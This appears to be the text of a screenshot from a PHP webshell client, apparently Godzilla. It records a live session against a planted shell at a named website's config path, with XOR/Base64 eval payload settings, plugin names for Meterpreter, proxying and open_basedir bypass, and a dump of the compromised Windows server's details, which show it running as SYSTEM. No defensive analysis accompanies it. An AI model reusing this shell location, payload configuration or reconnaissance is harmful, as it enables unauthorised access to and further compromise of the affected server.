 Url:http://www.cocat.cc/kss_inc/_config.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code PortScan SocksProxy Byp
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip
OsInfo : Windows NT 12SERVER-BT 6.2 build 9200 (Unknow Windows version Standard Edition) i586
CurrentUser : SYSTEM
REMOTE_ADDR : 192.168.0.101
REMOTE_PORT : 9048
HTTP_X_FORWARDED_FOR :
HTTP_CLIENT_IP :
SERVER_ADDR : 192.168.0.102
SERVER_NAME : www.cocat.cc
SERVER_PORT : 80
disable_functions : passthru,system,chroot,chgrp,chown,shell_exec,proc_open,proc_get_status,popen,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,putenv,exec
Open_basedir :
timezone : Asia/Shanghai
encode :
extension_dir : ext
systempdir : C:\Windows/
include_path : .;C:\php\pear
DOCUMENT_ROOT : C:/wwwroot/www.cocat.cc
PHP_SAPI : cgi-fcgi
PHP_VERSION : 5.3.29
PHP_INT_SIZE : 4
ProcessArch : x86
PHP_OS : WINNT
canCallGzipDecode : 1
canCallGzipEncode : 1
session_name : PHPSESSID
session_save_path : C:\BtSoft\temp\session
session_save_handler : files
session_serialize_handler : php
user_ini_filename : .user.ini
memory_limit : 128M
upload_max_filesize : 50M
post_max_size : 50M
max_execution_time : 0
max_input_time : 100
default_socket_timeout : 60